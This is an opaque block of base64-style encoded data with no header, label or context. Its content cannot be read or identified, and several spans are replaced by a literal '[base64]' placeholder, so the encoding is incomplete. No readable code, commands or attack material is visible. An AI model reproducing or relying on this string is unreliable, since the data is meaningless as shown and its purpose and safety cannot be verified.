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[base64]/uM2y1K1UqnuNitLKIrHixP2CXlGhligiRJKCLkO0lu+VoP0WJ2YAdmjhrGfmFq3LL7NV1F8K//hjJnZsuYVRa/qA+0NjtKatOgqKtjDRo8SLzj2uGqvWB0ElJc0CiWlyRMU6mbiOPbv27dnjYBYOHIkMTuTLk9/CaYt6C+zZg3kPP4KrCPTp87qPv5F+do0u+P9/wSEXrBDgISscIqAbblBBhUUOkgEhhAtMSGH/[base64]/FEIApIgUOqpp6ZqKqqtrtraXlnxo0lXXQUAHCIv7GoWIqQJ94Vswg4b615E2LWbXpGp8MeqCDx76rPSogrZXi4cxk8Rni1WRFDFqoVI/yf8XDGZa7Nq+xkLDKgb6mjB7VVZaq4dK5RrqAHn2g/0bsAAbv0km+8PwCkbcMEG/zCrJqAAxzA/[base64]/9NOHX6aQA/eWuVC0XF23DuugNXrO0Ia8UVVyzkhYjvVlWmrO227577Dy44YjxqG2wQFBEufGc87szzDu71Age1rWJgSaKW7cWfwo8SxTu/l23hs9DuD9/9cBj5xv9wRlC1Q38a7UVF37D1FeU7tsmNbvKyP+MNLC4MTEr5aseXBkpQBQmrwTR097AEHmyD+Zrf9/ghno59DGQhaw8YTHaylK0sArxgoct4wR+YAegQqUBQghY0pwftbAGroJAGfKYBYmhgAcQo4ickkIQraGIlKYEJP3BADaUxjRpbiqKQblSjqYGNRllThY+2liMfeS1NNpDUAy4RhJAciR+2kMb/PZjwJApNCQQtohIWsAQCg3jpE9z4hBtyYA40OWBNCwCGIoChpcJZBAQL0EACINAMG9CCH3PYgR2oQABbYAAQSSjFEkxwic615FEjGeVKSqk606VuJnPo3DQwsCmdvM5TngpAqLxnO3pZhzu8NIESaGc+5yXMVgGgXvqu54JkFmUOwVGe/CRmsYntan3r2xdYiOA8XBYlf9tjWKyUqTxm8qMz4dtNEPLAPuVNBgfeoaYyfxAEznhmXaABZjpdkBVsInOb+tNmLoGJGWXSSwkhqIBZ9vlPfvArNwBzpjOBE4QvwGZYf2iNMwXIrGFpNDaomUYN6vAAsABHnw5lyx9O/4rSlKp0pSmtlkOXF5TxeMw86Clhe0yGQvi4YqcraxkvGvHTl/[base64]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[base64]/D/Vd67dS+pAA1QvlfQCwpwRVxHeKLsAB3QkdJ7QbQwCmNwlE0ZJSAgCtZQDIUQB8BQEf9rlUmplYw3kYWGwG+YaEDmBiZgN6HgslewWqYnsyNhEq61g6LGOkGAAZ1QAWQAAfNswjWRwkHrE1MMtfTyp/38p7LWnBBIw8sFHHBMtDuMua7rgFCgtCzcMH2qjdd4LkT8mcmSexfNp+AWbtVzjRGN0dZ4qYjBmmFBxR+8tZp4BlegB1vsxi3d0ufVD/6SF53LqsBBtWZ7xX5KXS49a3Icj3VQB8ZUqHb7Al4sukdtuEit1EltuEMwyLVWyCr3gS13uykkkASZH7ygguwQ/wELaTPDS7yp0J8R6XPkKs8z2MmMFUSjzEdtoDRuzUcOYAxbNQ3GoA1ldKVXSpev/Mq39VkPECil4HboayMOcAkpQRKrwMsFqzRKswDnwAUpakbTiwtr0AFOQoaGtgYh8AVWQASFIApJsAZGqkgEsUjaTJWTZWilnWh/1AWjsDkt0RGm8xI2IBPorM4cTKUvYSehAAyr4AOrAAF+AKa0REv6jGsENlEbJSxfsAyy+tSjiBf8gAFuewracwZ2613ixQ+s0MVF/dRAfNLjrRXYtosU7YuUNN5be17DOLfrDd+SwE3fJ8VlO9C6cwROfbeAisc87bbn5S/J4rkMowT6bf+2KiCsm2gG38mn1bjT/51hqAvUvsrT5mjhb2zQF+7ShWzI5VFCLRet7xEB+qC7MxcgjbAFXV0P3kzJ+ckgxovJTgUBjUTjNP4JGtAGoNxHjd1HxNAKSKAJZnYFbqANDeCRW3VbdIlpPLjkrtzXrzUNNgAIC1CEPVkCNrBEkvINafKSPE50XGAHzNREF/QAowADXxIlo50EooC/RIAAogAM0hBoiRdohmbnBpwliGcROWAHrm0CODB6tI0DicJVcJnXdbkoz2AncdAFvXAIPlDC9XwTKRx7YtqayBW4p6q5sPl7wGNMncDp3Pl/xSnEQbGL021s9hi40LY9/XDeRQz/miQ2jInRxK076/[base64]/xSsgPXaWG3WtvVdD/V2cWG6swGvjt7Y1g+1vjv07d5sT2Jur27N5c/ABxZXcArcuae5hxpXEASSsODcuPcXTfgNXo0AfuxW7M+piAPw1c9JAe3d9ApnQO3fmQc+re0PpgT+zKedP/ieX/ihv/jVqDHzIAMd3o8iU9UphO4rxO4REAsr8QtUELwtDtbEq5/3HuNENkS938mg3LxKIw6N3Qb3gAYDzw8EIA9uMDZEk+RKzuTQv/AO//BIriHTgAu9oA1NYEb8QOQv+csd3zZrMAZdwByIzQ+4EFg1amiHEwJEQASi0AmFQAQ5kJSHE4eCViGorc0AQYYMCBClcuRIQP/iyoNpDxzSekiL1rQrRa5Ma+jwAQ6NHB3aMCargYkuKw5BQMnIDw+WPHq87BEg5kuZNfvx4xfkTJBXPM/MwalJ6FCiRHHq5JlU6U6cGwJswLmzZ1Kg/KDyuyI1iM4zQYV8xZlVac+pr37i7Cek3wa2bdn2YyEkbly5X+fWjbvWbVu4LPz+BRy4nya2hA1vOKypb2DGLDThlBRZsuSgN3NOnnwF52acc85gBh06ctV+H0xbniNaEk4lqrsGnSa0CGfatfl5llQVVB3edUBFVR1c+HDK/KbJkDFPBhJOzbc832IhugULYKqDwe5Ku74IEXh9v9Ao1gNNz2hQaRJmCQ3/9u2pnE+VigOHJPPrC8QPYcEC/[base64]/naixUUUclVbBK0WLgVH4oVVXVIkyDldVW/9TEHXcyASWT/0zceaCf2B5ztY4ahN1tVmOPxckW5ZCbpznnoKOOuuzAcCWCaruzNgIwwnCFFqFseG8J9dpj773zqKAiFSrmY3c+gSB4V0r/FhhwwAILRFAcFRU0ZhqINLmkFWJwKAKjiDDk0MI1M3woYRtAhHiaVR26kRsHSmBxXxc/2W8NLHIAgolfZqMoB3J4jLGgJJLIIYRQiomDCCISWBIE/KqMEoYqbR4oCRAUSUiThuYAE4cSjX7gzAkbVvOBOWxAQhY4L2hmhRV8CMZOPGGqac+uA6BD1s0cLbTsQemYlY5BLbOtCBYCYEHszSS1S+626dYU0049tetTufzCq1TBBw8V2P9DNWGAhasOLaKftYRCtrbGGYD1A7Yj30yTXW3FNVddP9f1g15jk/XVTIRFHUfMV6/tAWaTW46TLWR/TlrsrJM22mgB+aUJLUAEZb0mxA2DXBrcKDfd+tatj4ObBYpyXgEDFLBAAxFUUd8WuWnFjYYmwoWLVmzhh6EOGWZzQ/TXVJjhDxsymKKM+IEQ44wP3P7AARdYo6AcsLDEKKpyCS4wKXoDKUgpFKjAHLghATvIAZawNBDoCUSCEgQaKy6StC8x7Aq0sAEtilCwi6QpRCF6GhLQ4KZGNKJqh8AaBBiBiju1ZE804VMOBaUps/WQUJeig1yCyAI6EDFRgzpiEZX/[base64]//PMJAVGTQNcTBze0p68DOaAXGtGELbbRCgIYp2EYYtMDTrkwhoGSQyCaUEZwBAhtZExjG+PYAvznBjuswQ5BwAoAbcYz/ywloRSKOEhCQ2EHLCypZhckCAIxmIBnbPAKF+XQQow2whIazCHydMjTGqDCODXiAlY7RNZk6IcasgSHM/Ean2rSw5j40KY2PaKifqhTnX5FUXn7qRaFOlRNdeqLd0Eq4MI4RqY2VY5PVeMcoypHuKgRqnKUKh8/oNXKdXWrXgWrrWClSLIqkpG7guQkdfXIR+KqDpkYliZ5M6zeCMsLXnhEJPQaiRPw9QR/PQEzmBFYwaYjHcwwbDpEsFjGikAGjkVOZCULOyQggZUymF1zCLDZVdISl7n8BSC0IFod0EAEv5yGDZCZTPWEwQ3JTKYblhkfZ94HP6uo0n+mOb0BJf8om/vangOS8JDUEmNB5fMXOhuW3BMqTH3OhadHKdKLFNlze9fTH8f6lwM78FMRdngGP3BgCWr4LKIEMSgDE2qHgyiioRA9L3obGgIlzKFgSbNIhnDQpRCOkCIXkSdIGWIDNKjwCfpoYdVMotIZttQlN8whDr8m05re1MI+PGITd9hTDmvYiUQFsVDp0re69A2pn/oLGJ26YlElLjBWhfFU45hVOX6ABVuF41drTDkeg9XHPy5rkBe5K0eyNa2ny1UNTidXTdI1rnaNRF736lfAAlawV05sY7XsWMhONrKVtSwSYjCPFDzgBPPgLC09m8sthNYCu9TCEgAhzxjQoAn/EYBtMuuxnnPFR3n0cSYZfJAflOm2etfMFze+ob0DUWAV6XyANFoxivKdk2km8mT62Lm+j87PBqqggHX3Va/earcgduhuF+zQBSUU4RkwoIZ70bvABbY3oe2VNXxBMF8TVNQic6iIRp3mLxysKp6fdBqYbPEEJDTgCTNIsIJjyIgZAmBrXItpn2pKYUJV+MI3zemGO9zhD2cqqCFG94hHXOITtzupLIY3Y6yK1TledcZQnTGMt4rVHX/V31w1DcB/bBqxuuMDBheyrc7a1rUe+XTCanKTM0lX3tx1ylSu8l+vXNhAKDYQW+aylyOrHJJ3dguBAAUBOutZW/5iC6J9/7MOmpCebGwAFNMABTHznMxywSdd61qXfejzPHn9x+jWrFeiF529FqnIBv5iiBtaUYqCfS+d7aMQ067OaUjLkx8BEzX2srsfGGWpgasORRcqkIA54CAUMAAGQnMg9yQlFKHsxftB3ntBLNjBBAq5aOCxEtLvFZuEFwHTCb2UIVwwuwFxgnYzFAzDrDXY2ja8Ydew/bWZCsrb3wZ9hpG4YQ97uKfoRv0W2b36dgduqfGG/VMBA2O/uJj2t6c3Vr/aYz72eOC/N/[base64]/CCDCxgZFqAGebAWgzqcmrPMu7NpjKNh2aKZkCvdArG9EzvXJLvSkcqnVrvaV6IhWLPXjDPX7Lt9zLKtzjPX/7PeA7OIJDOCErvuM7Ms9ZMrhivoiTqzqwOCnDuOjbOMMKhI/bMu3rssnyvkAMs1pCApVbJcuypRhoMwtYgghwAloAhZobimkggDD/eI/WMp5l+jkOSIXmaZfn4Y/92z9rsp4DySaxw55WQIIigIhpAIR7KAcbuK+rax9kc8AQUZiMaAiLsSf8yR/94QaO6ZlSyMAN5EATOIIEMAJgwwEM2AETMAEOVDVFoMZqVAQ4QLUQ6IJQSAAT2AEMCAJgi8EZ/LX/2ohpsAiKuC+N+JIOegBbWI6RerYgdCHJW7DKoyFUuDyXgjCY0hMdYsIlbMImzKkoPL1xKz0qFDG9MbES86KG3MKIfLHaiyoxFEOo2r2M9L0yDCvhE77hYyQ2lKSGOx04hLg4jDg6fD47vEPAmj7qM6zre6zt475B9L4YsCyVQ0TykzkdQIJs/xAKE7GBZ3gAUHAIXGgCdcnEPqu/JJAPT8SPQSO0ebGmasKuRHOR43IQNGgFLsAF40gu9WFHj8LFTWsn4pofW5CAbVC0+2lLFwnGNlgAaWCgbTxGaNwBJVCI2SDHixITG2CFZyABDCCBwnwGVhCTcIxBGbSIxkS8dURHElrHxFsaWsAFNPhBJDgwehxClAqGIqShfXwwbCNNbRNIb/u8gTQb0eMpg5RChYRNdcuUK8zCFJNILsQ3L7S33by9qNo3jeTI4ExDkFykRmrDtXoruIJDOTzJlKyB55uy6LOyKysDPUwHPtQyPxQ5QQxEnKylzkLEX0g/HYiBQJBEhtiAfv8ABSSwhaKkmAeIhSZYAQ4gl/eoP9pqF6i8mULbLXsJxgT5RfxphX5xkAa4By64BHOCtI+KrgX9pAaEGBwZBQUIuwDNJ5TxHzvgRrz8xv0KPHKUGxAV0RElx//KiGALvABrxzkAoctEA1zQzCAUQnu8RxnKRwDwhCPMPAlTwgpjwtRUzdUUN9LjMIQ8N9gEMdk0qodUqia9zdhzMdnrTXoTQ+Acw+D0sYIbzrIKSeOUJIbDleUTUzlkPuiMTulkhpdkhurDTi2bSZr0Pk6gJUQUM5xcpV/QAgsggFggSsJgiH6gGBDEgaCMRPJ4AFywAPkwF01sJkC7P/wTxekpRQP/[base64]/UsgAO8AH73ERP/EQygCZ54RHeQrRLhctW6AVdpIUFuIdRqLql/[base64]/wc5SvY1rW4M8XDl5y+jhOBNm2s7KNJ5uhOiq2lSHgAtngA0emV4L2CDaADDCitMCieJdABAgDKX/oXTQAJH0jZdImPTmSX5nHZ5+kPQ+u/mQVGuFSFBZiIEkmCe/8Yrqpj0J81EQETWkxjiCLIAQewLgDcGJTpEabtArzEAcVkzBFaFWHlqHHEWhQdVi/[base64]/JbqY7U/raYNgvB5YZQJuOAduKIdtsAVd7AUuIAYFhB/[base64]/mIEnliOc8AcAsOh8/QBWKY3TOJWhCOmP7NIwhqSGe6vmPGM0ft29SljCYuOOg+PFcoI49rKInViK3YIY/[base64]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[base64]/4YqLsFW+zDzKsIg4SWE0YliskWVyTjvJaLhi2Y0UZp+JAgwxTMgAx3GG4j9RjgRpBhyKkjB5FwwgxzjoHW080HvyMBkJyuPyliWnpdh1GYv+0V6bJYznenHhv/JoQ6JBgEtJGhBoNhRE9pABgP17YhvVOICgFDTJ6ooikygIoyKYIxW3GMUOAoSGMUYRqPygwBnROPd8tYhDKnoEzZdQ98WUIouaIGOguxjmSTXJjDxcXBu6moRNOHHB9BCRoe0HJ/y9ARZaI5zgyrI5xDVkEVp0nSbpEgnV9eRUFrKJKWUHWWOFZQGkCuxg7EBYaYFFADMhX03scFN8jUXneCSU/9aKee1/DGTzIDzKQ3YyqxuUot02uIQy+zGDJQFE9F05ZrQLExRsIWaeHWTfshSLLmQMhnX/[base64]/ZKLwqklMTAB1fZWUJwEbu9eVhJSDHUmoGjCBdPYltP5Q3zVTJasZAKAWa0kNV4riXOUpj7czQAoalMUtCAiGKwDo7VGIcghqPqAWAHiCa4fSgGZMgLlh0YxtJ3CYJ/BqzbDxR5vLqQkGjFOVmEkXAz5QagaA5VjbU4toviIrTOsKDam0XvJ2NQPRxJIfH9iNbf7pwIhJsDgFNagFy7ux6nAwOw+FqETDkzIkqCw9nLAvtW0GQ5flTL8781l/gBYGANMgwAFeBRkukbQFJagBUTIQgx1MUwiXKEVQvEcDktYgXHCBHDsdatr6PWIilbgVu0Dxk6hkoTYmgQA7MIEW/0xggkvsgAClWAAItBCEM3GVrHE6E5HexKUHvKlLbNI49nBkAwbRwhYy4EueZNFyJDwhc1AelEE+R2WGWPnKE9hr6rZMKS67DnZiHvNJNKuVO1HTuUMxupv50dhWvaUbE/BEUmYFWjU7xpVqcbSoEwOWdqoPz3h2re74cQidlC8uQ+EmP9KillTWj34OWfUGzAK/y7SvHwxgQamz0mqvd0pei+HlmWsCzkMQyx3Y7U0/f81d3wT7YsSu4HiNvbHzUqeDDl1veyM6QmifhxMXdRl7NppR9tRnv/z1WdBICmBxP+0XPEK3JnBBjAUYkcEXWgMZ1rCGKd0+wiiycIsAwf+je3OBCfdIJ4j/PeISO2Abdsua1k6UN76BYA1uiPjEfU/VBGBgB6X4heLKj3E/2tFLDeoS5Ia848Rl5QoPeBZabXCuRTbZrbKYeTM8Z/[base64]/SO3HEgCIf33b0IhbKogbFXAABIyCgyxNgthClMQUg/2ehfxe1UgYiqDIOTjAIBYSEzABF3SB/DXf2zhfg/ADBnDBGBBfipEDOYwBOSzAGpRCjeUAFcDYJSRAKZQCCLQRE/geCFzCA+CYji1OL45c5NhR+2Vc+fEIXzyADSBjrixZnYiPPjyZI/UfXU0ZAI4Oo2jSBExAJVSClvmcJ4GEl7VO